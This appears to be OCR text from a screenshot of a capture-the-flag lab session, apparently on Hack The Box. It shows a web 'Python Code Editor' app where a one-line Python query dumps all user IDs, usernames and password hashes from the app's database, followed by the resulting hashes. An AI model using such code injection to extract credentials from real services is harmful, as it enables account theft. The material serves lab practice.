 Python Code Editor
10.10.11.62:5000
110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HTB
Run Save Register Login About
1 print([(user.id, user.username, user.password) for user in User.query.all()])
2
[(1, 'development', '759b74ce43947f5f4c91aeddc3e5bad3'), (2,
'martin', '3de6f30c4a09c27fc71932bfc68474be')]